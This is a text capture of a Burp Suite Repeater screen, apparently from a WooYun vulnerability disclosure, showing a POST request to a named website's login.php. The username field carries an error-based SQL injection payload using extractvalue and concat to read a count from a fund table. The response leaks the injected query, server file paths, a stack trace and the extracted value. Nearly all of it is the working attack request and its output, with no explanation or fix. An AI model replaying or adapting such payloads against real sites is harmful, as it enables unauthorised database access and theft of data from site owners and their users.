 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.nczfgjj.com ?
Request
Raw Params Headers Hex
POST /Programs/login.php HTTP/1.1
Host: www.nczfgjj.com
Proxy-Connection: keep-alive
Content-Length: 201
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.nczfgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.nczfgjj.com/manage_main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=g92ojbi3u50djru8tlmdg1n9h1; AJSTAT_ok_pages=1; AJSTAT_ok_times=2
username=+admin'and extractvalue(1,concat(0x23,(select count(*) from af_fund))) and
'1'='1&password=admin&verifynum=7905&do=login&index=1&referer=%2Fmanage_main.php&v=&image_l
ogin.x=53&image_login.y=19
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 27 Oct 2015 12:10:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.13
Vary: Accept-Encoding
Content-Length: 1505
<html><head><title>数据库错误</title><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" /><style type="text/css"><!--.error { font: 11px tahoma, verdana, arial,
sans-serif; }--></style></head>
<body></table></td></tr></table></form>
<blockquote><p class="error">&nbsp;</p><p class="error"><b>数据库出现了些小问题。</b><br
/>
请尝试点击浏览器的<a
href="javascript:window.location=window.location;">刷新</a>按钮重试。</p><p
class="error">请联系管理员。</p><p class="error">抱歉给您带来不便。</p><form><textarea
class="error" rows="15" cols="100" wrap="off">数据库错误在: mysql
SQL语句: select * from af_view_user where username='admin'and
extractvalue(1,concat(0x23,(select count(*) from af_fund))) and '1'='1' limit
0,1
错误文件: /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php
错误代码: HY000
错误行数: 96
错误信息: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '#199488'
错误追踪:
#0 /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php(96):
PDO-&gt;query('select * from a...')
#1 /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php(279):
__af_pdo_sql-&gt;query('select * from a...')
#2 /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php(146):
__af_pdo_sql-&gt;my_get('select * from a...')
#3 /data/www/nczfgjj.com/htdocs/Programs/login.php(48):
__af_pdo_sql-&gt;get_row()
#4 {main}
日期: 2015-10-27 20:10:05
脚本: http://
来源:
</textarea></form></blockquote>
</body></html>
? < + > Type a search term 0 matches
www.wooyun.org
1,711 bytes | 25 millis